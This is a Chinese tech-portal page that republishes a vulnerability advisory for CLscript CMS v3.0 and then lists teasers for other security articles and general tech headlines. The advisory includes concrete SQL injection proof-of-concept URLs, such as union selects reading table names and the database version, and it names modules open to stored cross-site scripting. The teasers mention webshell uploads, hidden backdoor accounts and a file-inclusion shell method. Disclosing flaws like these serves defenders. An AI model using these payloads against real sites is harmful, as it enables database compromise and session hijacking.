CLscript CMS v3.0存在哪些漏洞?这些漏洞怎么查找?
CLscript CMS v3.0 - Multiple Web Vulnerabilities
缺陷影响版本:8.6
程序介绍:
=============
With the professionally developed Classified-Portal CLscript 3.0 can Visitors post Classifieds and
use many new Features. The Classifieds Software is search Engine friendly to gain better Promotion
Aspects at search Engines. The whole Structure is manageable through easy to use AdminPanel.
In developing the Classified Software, we have geared ourselves to the most successful
Classifieds-Sites on the Internet. You can generate real Income from your Classifieds Website.
更多请查看官网

摘要
=========
CLscript v3.0 Content Management System中被发现多个缺陷
影响产品:
==================
CLscript COM
Product: CLscript Classified Software v3.0
技术分析:
========
1.1
多个注射
The vulnerability allows an attacker (remote) to inject/execute own sql commands on the affected
application dbms. The vulnerabilities are located in the userDetail.php, advertise_detail.php or
land.php files with the bound vulnerable pid, rid and id parameters. Successful exploitation of the
vulnerability results in dbms, service & application compromise.
Vulnerable File(s):
[+] userDetail.php
[+] advertise_detail.php
[+] land.php
Vulnerable Module(s):
[+] land
[+] pageDetail
[+] enquiry_detail
[+] userDetail
[+] advertise_detail
[+] config_id
Vulnerable Module(s):
[+] rID
[+] ID
[+] pID
[+] faq_id
[+] sp_id
[+] config_id
1.2
Multiple persistent input validation vulnerabilities are detected in the CLscript v3.0 Content Management System.
The bugs allow remote attackers to implement/inject malicious script code on the application side (persistent).
The input validation vulnerabilities are located in the topic, new word, subcategories, add a new help, add currency
or add new FAQs modules. Remote attackers can inject script code to the vulnerable modules by injecting malicious
tags as titles, descriptions, word names, category names, currency code or as questions. Successful exploitation
of the vulnerability can lead to session hijacking (manager/admin) or stable (persistent) context manipulation.
Exploitation requires low user inter action & privileged user account.
Vulnerable Module(s):
[+] Topic
[+] New word
[+] Subcategory
[+] Add a new help
[+] Add currency (Symbol - Currency code)
[+] Add new FAQ (Question)
Vulnerable Parameter(s):
[+] (title - description)
[+] (word name)
[+] (category name)
[+] (name)
[+] (symbol - currency code)
[+] (question)
测试证明:
=================
The sql injection vulnerabilities can be exploited by remote attackers without privileged user accounts or user inter action.
For demonstration or reproduce ...
PoC:
http:// /[INTERFACE]/land.php?file=edit_config&config_id=1'+order+by+1--%20-[SQL-INJECTION!]
http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=edit_config&config_id=-1'+union+select+1,
group_concat(table_name),3+from+information_schema.tables+where+table_schema=database()--%20-[SQL-INJECTION!]
http://n1.127.0.0.1:1338/[INTERFACE]/pageDetail.php?pid=-1'+union+select+1,version(),3,4,5,6,7--%20-[SQL-INJECTION!]
http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=edit_diycontent&pid=5'[SQL-INJECTION!]
http://n1.127.0.0.1:1338/[INTERFACE]/enquiry_detail.php?rID=-20'+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14--%20-[SQL-INJECTION!]
http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=add_edit_spam_words&sp_id=45'[SQL-INJECTION!]
http:// /[INTERFACE]/land.php?file=catalog&parentId=608[SQL-INJECTION!]
http://n1.127.0.0.1:1338/[INTERFACE]/userDetail.php?id=487[SQL-INJECTION!]
http://n1.127.0.0.1:1338/[INTERFACE]/advertise_detail.php?id=77[SQL-INJECTION!]
http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=edit_faq&faq_id=24[SQL-INJECTION!]
1.2
The persistent input validation vulnerabilities can be exploited by remote attackers with local low privileged user accounts and
with low required user inter action. For demonstration or reproduce ...
PoC:
1) http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=manage_forum
create topic (title - description is injectable)
2)
http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=manage_spam_words -
add a new word (word is injectable)
3)
http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=catalog&parentId=608 -
add subcategory (category name is injectable)
4)
http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=manage_help -
add a new help
5)
http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=manage_currencie
Add currency (Symbol - Currency code is injectable)
6)
http://n1.127.0.0.1:1338/[INTERFACE]/land.php?file=manage_faq
add new FAQ (Question is injectable)
风险
=====
1.1
The security risk of the sql injection vulnerabilities are estimated as critical.
1.2
The security risk of the persistent input validation vulnerabilities are estimated as medium(+).
--
VULNERABILITY RESEARCH LABORATORY TEAM
Website: www.vulnerability-lab.com
Mail: research@vulnerability-lab.com
log备份不能闭合 log备份的闭合问题如何解决?
但是在LOG备份中,我们经常会
详情2018-02-24 15:08:35责编:llp 来源:驱动管家科迅会员上传webshell漏洞?文件webshell漏洞怎么修复?
会员上传文件漏洞,可以上传任意后缀user swfupload asp文件漏洞复制代码代码如下:If UpFileObj Form( "NoReName ")= "1 " Then & 39;不更名Dim PhysicalPath,FsoObj:Set FsoObj = KS InitialObject(KS Settin
详情2018-01-11 14:54:27责编:llp 来源:驱动管家监视软件nagios的缓冲区溢出漏洞可能被利用控制服务器
受影响系统:Nagios Nagios 1 4 9不受影响系统:Nagios Nagios 1 4 10描述:--------------------------------------------------------------------------------BUGTRAQ ID: 25952CVE(CAN) ID: CVE-2007
详情2018-01-25 11:28:41责编:llp 来源:驱动管家如何用加密文件系统在硬盘中保护敏感数据?
我们时不时地能看到这样的头条新闻:“某公司损失了3千万客户的个人社会安全码,以及其他个人敏感信息还有财务数据!我们不该愤怒吗?”通常都是“承包商”(注意为什么从来都不会是雇员)在他的(似乎是)带有千
详情2018-03-05 14:40:31责编:llp 来源:驱动管家什么是暴库法?conn.asp暴库法是什么?
我看暴库漏洞原理及规律SQL注入流行很久了,我们找漏洞注入目的无非是想得到数据库内的东西,比如用户名密码等,更进一步的MSSQL数据库还可以借此获得权限。基于Access的基础来说,如果我们不用注入就可以得到整
详情2018-02-12 16:35:37责编:llp 来源:驱动管家网页加密怎么做?如何给我们的网页加上一把密码锁?
现在专业性的网站越来越多,许多网友们都在网上建立起了自己的小家。不过辛辛苦苦制作的网页被人拿去改头换面却是件非常痛心的事,所以大家都想保护自己独创的作品,为自己的网页上把锁,今天就让我带大家了解一
详情2018-01-17 15:55:01责编:llp 来源:驱动管家网站被黑的经过 怎么防止网站被黑?
网站会被黑了 现在想想 有哪些方面的经验给大家借鉴一下

详情2018-01-20 17:30:08责编:llp 来源:驱动管家揭秘黑客建立隐藏账号技术 怎么让黑客隐藏的账号无处可藏?
当黑客入侵一台主机后,会想方设法保护自己的“劳动成果”,因此会在肉鸡上留下种种后门来长时间得控制肉鸡,其中使用最多的就是账户隐藏技术。在肉鸡上建立一个隐藏的账户,以备需要的时候使用。账户隐藏技术可谓
详情2018-02-05 11:00:20责编:llp 来源:驱动管家Phpcms本地包含漏洞秒杀拿shell的方法
发布日期:2011-05 04发布作者:c4rp3nt3r影响版本:phpcms2008 sp2 or sp4官方地址:http: www phpcms cn漏洞类型:文件包含漏洞描述:phpcms本地包含类漏洞,如果该文件包含了 include common inc php就可

详情2018-03-14 12:07:42责编:llp 来源:驱动管家vps服务器怎么搭建远程桌面蜜罐?按这七步操作
Linux下的3389终端,是不是很神奇,带着疑问,色牛给出了一篇科普于是也便有了下文 老规矩错误之处欢迎科普交流拍砖~0×01 目标MS12-20的洞子最近很火(现在看来是前段时间来得很“蓝”) 广大的灰阔都疯狂的开
详情2018-01-31 10:18:20责编:llp 来源:驱动管家
- 怎么在Windows 7中自动升级驱动程序
- Win8如何调整外接显示器的画面位置
- 教你用ppt来制作出一份个性的求职简历
- 小米智能灯泡好用吗?小米智能灯泡的功能作用介绍
- 映泰TH61U3+ 6.x装什么内存
- 中国联通宣布正式启动“eSIM一号双终端”业务办理
- BOSE发布专门针对睡眠场景无线降噪耳塞Sleepbuds
- 在互联网上可以通过地图“街景”功能对迪士尼乐园进行游览
- 宝马将在中国研发和生产新一代Mini电动汽车
- 中国是索尼最大的利润贡献市场
- Ghost BIOS怎么恢复系统 Ghost BIOS恢复系统图解
- 三星Samsung笔记本电脑开机进入BIOS的方法与BIOS设置全功能菜单
- nexus 4 评测 nexus 4和nexus 5有哪些不同之处?
- 在哪里可以看乐视手机发布会直播?直播网址有哪些?
- 电脑出现应用程序无法运行的解决方法
- 如何设置屏幕刷新率 XP系统和Windows 7系统屏幕刷新率如何设置
- 开源软件GitList漏洞描述和修复方法
- Dedecms v5.1处理变量$tag不当导致注入漏洞
- Win8系统安装驱动提示“数据无效”错误的解决方法
- Win8如何使用截图工具截取弹出式菜单